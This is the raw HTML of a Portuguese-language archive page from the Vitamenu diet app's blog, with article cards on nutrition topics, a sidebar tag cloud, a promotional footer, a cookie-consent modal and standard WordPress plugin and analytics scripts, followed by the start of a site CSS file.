                                    <h5><a href="/alimentacao/dica-de-10-alimentos-que-auxiliam-o-sistema-imunologico/">Dica de 10 alimentos que auxiliam o sistema imunológico</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/voce-sabe-o-que-e-spirulina/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/05/spirulina-1829077_1280-300x200.jpg" class="card-img-top scale-on-hover wp-post-image" alt="Spirulina" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/05/spirulina-1829077_1280-300x200.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/spirulina-1829077_1280-768x512.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/spirulina-1829077_1280-1024x682.jpg 1024w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/spirulina-1829077_1280-500x333.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/spirulina-1829077_1280.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/voce-sabe-o-que-e-spirulina/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/voce-sabe-o-que-e-spirulina/">O que é Spirulina e como tomar?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/omega-3-voce-ja-ouviu-falar-mas-sabe-o-que-sao-e-onde-encontra-los/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/03/omega-3-e-6-e1522464142322-300x173.png" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/03/omega-3-e-6-e1522464142322-300x173.png 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/03/omega-3-e-6-e1522464142322-500x288.png 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/03/omega-3-e-6-e1522464142322.png 698w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/omega-3-voce-ja-ouviu-falar-mas-sabe-o-que-sao-e-onde-encontra-los/" class="post-category">-</a>
                                    <h5><a href="/alimentacao/omega-3-voce-ja-ouviu-falar-mas-sabe-o-que-sao-e-onde-encontra-los/">Ômega-3: Você já ouviu falar, mas sabe o que são e onde encontrá-los?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                    </div>
                </div>
            </div>
        
        
            
            <div class="row" style="margin:20px;">
                <div class="col">
                    <center>
                                        </center>
                </div>
            </div>

        </div>


        <div class="col-sm-12 col-md-3 col-lg-3">
            <h4 class="widget-title">Menu</h4>

            
                            <div id="secondary" class="widget-area">
                    <ul class="list-unstyled">
                        <li id="search-3" class="widget-container widget_search">
	<form method="get" id="searchform" class="search-container"  action="/">
		<input type="text" class="search-input" name="s" id="s" placeholder="Procurar por..." />
		
		<button class="btn-light search-btn" type="submit">
                    <i class="fa fa-search"></i>
		</button>
				
	</form></li><li id="media_image-5" class="widget-container widget_media_image"><a href="/gotoapp"><img width="358" height="626" src="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png" class="image wp-image-5680  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png 358w, https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu-172x300.png 172w" sizes="(max-width: 358px) 100vw, 358px" /></a></li><li id="post_views_counter_list_widget-2" class="widget-container widget_post_views_counter_list_widget"><h3 class="widget-title">Você pode gostar</h3><ol>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/">Vitamenu &#8211; Dieta, Cardápios e Receitas em um Aplicativo</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/planos/">Plano</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/acroleina-faz-mal/">Acroleína: Risco à saúde. Você sabe o que é?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/exercicios/quantidade-proteina-ganhar-massa-muscular/">Quantos gramas de proteína são necessários para ganhar massa muscular?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/contato/">Contato</a>
			</li></ol></li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="/tag/alimentos-funcionais/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.466666666667pt;" aria-label="alimentos funcionais (12 itens)">alimentos funcionais</a>
<a href="/tag/antioxidante/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 13.066666666667pt;" aria-label="antioxidante (11 itens)">antioxidante</a>
<a href="/tag/ate-50-kcal/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.0666666666667pt;" aria-label="até 50 kcal (5 itens)">até 50 kcal</a>
<a href="/tag/ate-100-kcal/" class="tag-cloud-link tag-link-100 tag-link-position-4" style="font-size: 8pt;" aria-label="até 100 kcal (4 itens)">até 100 kcal</a>
<a href="/tag/ate-150-kcal/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 9.0666666666667pt;" aria-label="até 150 kcal (5 itens)">até 150 kcal</a>
<a href="/tag/ate-200-kcal/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="até 200 kcal (4 itens)">até 200 kcal</a>
<a href="/tag/banana/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 9.0666666666667pt;" aria-label="banana (5 itens)">banana</a>
<a href="/tag/carboidrato/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;" aria-label="carboidrato (6 itens)">carboidrato</a>
<a href="/tag/cardapio/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 10pt;" aria-label="cardapio (6 itens)">cardapio</a>
<a href="/tag/chocolate/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="chocolate (4 itens)">chocolate</a>
<a href="/tag/coracao/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 8pt;" aria-label="coração (4 itens)">coração</a>
<a href="/tag/dica/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 22pt;" aria-label="dica (55 itens)">dica</a>
<a href="/tag/dicas/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 21.866666666667pt;" aria-label="dicas (54 itens)">dicas</a>
<a href="/tag/dieta/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 18.8pt;" aria-label="dieta (31 itens)">dieta</a>
<a href="/tag/dietas-da-moda/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 10.666666666667pt;" aria-label="dietas da moda (7 itens)">dietas da moda</a>
<a href="/tag/emagrecer/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 10.666666666667pt;" aria-label="emagrecer (7 itens)">emagrecer</a>
<a href="/tag/energia/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 9.0666666666667pt;" aria-label="energia (5 itens)">energia</a>
<a href="/tag/envelhecimento/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="envelhecimento (4 itens)">envelhecimento</a>
<a href="/tag/epoca/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="epoca (4 itens)">epoca</a>
<a href="/tag/espinafre/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 8pt;" aria-label="espinafre (4 itens)">espinafre</a>
<a href="/tag/fit/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 9.0666666666667pt;" aria-label="fit (5 itens)">fit</a>
<a href="/tag/frutas/" class="tag-cloud-link tag-link-66 tag-link-position-22" style="font-size: 16.266666666667pt;" aria-label="frutas (20 itens)">frutas</a>
<a href="/tag/ganho-de-massa/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 10.666666666667pt;" aria-label="ganho de massa (7 itens)">ganho de massa</a>
<a href="/tag/lanches/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="lanches (8 itens)">lanches</a>
<a href="/tag/legumes/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 16.266666666667pt;" aria-label="legumes (20 itens)">legumes</a>
<a href="/tag/lowcarb/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 8pt;" aria-label="lowcarb (4 itens)">lowcarb</a>
<a href="/tag/mitos/" class="tag-cloud-link tag-link-315 tag-link-position-27" style="font-size: 12.533333333333pt;" aria-label="mitos (10 itens)">mitos</a>
<a href="/tag/omega-6/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 8pt;" aria-label="omega-6 (4 itens)">omega-6</a>
<a href="/tag/peixes/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 9.0666666666667pt;" aria-label="peixes (5 itens)">peixes</a>
<a href="/tag/proteina/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 13.466666666667pt;" aria-label="proteina (12 itens)">proteina</a>
<a href="/tag/receita/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 17.066666666667pt;" aria-label="receita (23 itens)">receita</a>
<a href="/tag/receita-fit/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 15.466666666667pt;" aria-label="receita fit (17 itens)">receita fit</a>
<a href="/tag/receita-facil/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.266666666667pt;" aria-label="receita fácil (20 itens)">receita fácil</a>
<a href="/tag/receitas/" class="tag-cloud-link tag-link-257 tag-link-position-34" style="font-size: 10pt;" aria-label="receitas (6 itens)">receitas</a>
<a href="/tag/safra/" class="tag-cloud-link tag-link-200 tag-link-position-35" style="font-size: 12pt;" aria-label="safra (9 itens)">safra</a>
<a href="/tag/safra-de-alimentos/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="safra de alimentos (24 itens)">safra de alimentos</a>
<a href="/tag/saude/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="saude (24 itens)">saude</a>
<a href="/tag/saudavel/" class="tag-cloud-link tag-link-158 tag-link-position-38" style="font-size: 14.4pt;" aria-label="saudável (14 itens)">saudável</a>
<a href="/tag/vegano/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 12pt;" aria-label="vegano (9 itens)">vegano</a>
<a href="/tag/vegetariano/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.066666666667pt;" aria-label="vegetariano (11 itens)">vegetariano</a>
<a href="/tag/verduras/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 15.733333333333pt;" aria-label="verduras (18 itens)">verduras</a>
<a href="/tag/vitamenu/" class="tag-cloud-link tag-link-370 tag-link-position-42" style="font-size: 9.0666666666667pt;" aria-label="vitamenu (5 itens)">vitamenu</a>
<a href="/tag/vitaminas/" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 10pt;" aria-label="vitaminas (6 itens)">vitaminas</a>
<a href="/tag/oleo/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="óleo (4 itens)">óleo</a>
<a href="/tag/omega-3/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 9.0666666666667pt;" aria-label="ômega-3 (5 itens)">ômega-3</a></div>
</li>                    </ul>
                </div>
                       
        </div>

    </div>
</div>
              <section class="intro-vitamenu">
            <div class="container">
                <div class="row">
                    <div class="col" style="padding-bottom: 0;">
                        <h5 class="text-white" style="font-family: Lato, sans-serif;font-size: 37px;">Comece hoje sua vida saudável.</h5>
                        <p class="text-white" style="font-family: Lato, sans-serif;padding-right: 56px;padding-top: 18px;">É hora de conquistar seus objetivos! Dicas de Alimentação, Receitas, Sugestões de cardápios, Exercícios para fazer em casa, Rede social. Tudo em 1 um só aplicativo!</p>
						
						<div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a class="btn btn-primary vita-button" style="padding-left:40px; padding-right:40px" href="/planos">QUERO COMEÇAR!</a>
                            </div>

                        </div>
						
						
						
						<!--
                        <div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a href="https://itunes.apple.com/br/app/vita-menu-calorias-e-nutricao/id1132440075">
                                    <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/app-store.svg">
                                </a>
                            </div>
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                            <a href="https://play.google.com/store/apps/details?id=br.com.zurg.vitamenu&referrer=utm_source%3Dsite_bottom">
                                <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/google-play.svg">
                            </a>
                            </div>
                        </div>
-->
                    </div>
                    <div class="col text-center align-self-end"><img class="img-intro-vitamenu-footer" src="https://www.vitamenu.com.br/wp-content/uploads/2021/05/vitamenu-dieta-treino.png"></div>
                </div>
            </div>
        </section>

		
    </main>
    <footer class="text-center page-footer-vitamenu" style="padding-right: 50px;padding-left: 50px;padding-bottom: 10px;padding-top: 29px;">
        <div class="container">
        <div class="row justify-content-center">
            <div class="col">
                <h5 class="text-left">Sobre o Vitamenu</h5>
                <p class="text-justify" style="font-size: 12px;margin-right: 32px;">Vitamenu é um aplicativo para controle de dieta. Podendo ser ajustado para perda de peso, ganho de massa, hipertrofia ou para manter o peso. Com recursos de diário de alimentos, tabela de nutricional de alimentos, alertas de água e horario
                    de alimentação. O Vitamenu também tem Sugestão de Cardápios, Receitas e uma Rede Social incrível para você ficar motivado o tempo todo e compartilhar conquistas!&nbsp;<br><br><strong>Atenção: Este aplicativo não substitui avaliação e acompanhamento de profissionais da saúde.</strong></p>
            </div>
            <div class="col-sm-5 col-md-4" style="max-width: 500px;">
				
				                <h5 class="text-left">Acesso Rápido</h5>
                <ul class="text-left" style="font-size: 14px;padding-left: 13px;">
                        <li>
                            <a href="https://www.vitamenu.com.br/">Inicio</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/depoimentos/">Depoimentos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/planos/">Planos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/blog/">Dicas e Receitas</a>
                        </li>
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso e Privacidade do Aplicativo Vitamenu</a>
                        </li>
						
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/">Termos de Uso e Privacidade do Site Vitamenu</a>
                        </li>

                        <li>
                            <a href="https://www.vitamenu.com.br/contato/">Contato</a>
                        </li>
                </ul>
				            </div>
        </div>
        <p style="font-size: 12px;margin-top: 11px;">Vitamenu® 2018-2021 <br>©Todos os direitos reservados.</p>
        </div>
    </footer>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/jquery.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity.pkgd.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity-fade.js"></script>
    

    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js"></script>

    <script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '26745060');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_top" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Este site usa cookies para melhorar a experiência de uso, direcionar publicidade e entendermos como nossos clientes usam este nosso site.<span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Configurações</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito"  tabindex="1"  role="button">Aceito</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.vitamenu.com.br\/","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","nonce":"b48fea3aec","api_nonce":"d1b095b5eb"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3' id='wprm-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"14da361365","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wprmp-public-js-extra'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":[],"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":false,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0' id='wprmp-public-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vitamenu.com.br\/?spu_action=spu_load","pid":"50","is_front_page":"","is_category":"","site_url":"https:\/\/www.vitamenu.com.br","is_archive":"1","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","post_id":"2540","plugin_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"3","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.11' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Vitamenu"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacidade">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacidade</span>
  </button>
</li>





  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie de Privacidade">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este website usa cookies para que possamos te dar uma maior experiencia de uso. Cookies são pequenos arquivos que ficam em seu navegador, e são usados para te identificar quando você retornar ao nosso site e tambem são usados para direcionar publicidade, promoções, e comportamento sobre quais partes são mais importantes para você.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mais informações sobre  <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Habilitar" aria-label="Habilitar">Habilitar</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Salvar" aria-label="Salvar">Salvar</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
    

	

</body>

</html>




                        





--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css
body_size: 885
content:
/* ========================================================================*/
/* ! VARIABLES */
/* ========================================================================*/
/* ========================================================================*/
/* ! TYPO */
